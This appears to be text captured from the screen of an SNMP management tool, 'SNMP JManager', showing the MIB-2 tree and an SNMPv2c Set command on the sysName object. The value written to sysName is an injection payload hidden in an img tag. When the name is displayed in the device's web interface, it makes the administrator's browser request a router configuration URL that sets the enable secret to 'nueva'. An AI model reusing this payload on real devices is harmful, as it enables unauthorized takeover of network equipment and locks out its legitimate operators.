 SNMP JManager 1.0
File Help
Idioma / Language
RFC1213-MIB
VALUES
mib-2 (1)
system (1)
sysDescr (1)
sysObjectID (2)
sysUpTime (3)
sysContact (4)
sysName (5)
sysLocation (6)
sysServices (7)
interfaces (2)
at (3)
ip (4)
icmp (5)
tcp (6)
udp (7)
egp (8)
transmission (10)
snmp (11)
Import MIBs
SNMPv1 SNMPv2c SNMPv3
Action Selected Set Command
Set Command
VALUE sysName OBJECT-TYPE (
Syntax: [UNIVERSAL 4] OCTET STRING (SIZE (0..255))
Access: read-write
Status: mandatory
Description: An administratively-assigned name for this
managed node. By convention, this is the node's
fully-qualified domain name.
)
::= 1.3.6.1.2.1.1.5
OID .1.3.6.1.2.1.1.5.0 Data Type OCTET STRING
Value vel/15/configure/-/enable/secret/0/nueva>" Add Undo
Press to add the OID.
Objects Set
Set SNMPv2c:
1.3.6.1.2.1.1.5.0 = "Router<img/*-*/src=/level/15/configure/-/enable/secret/0/nueva>"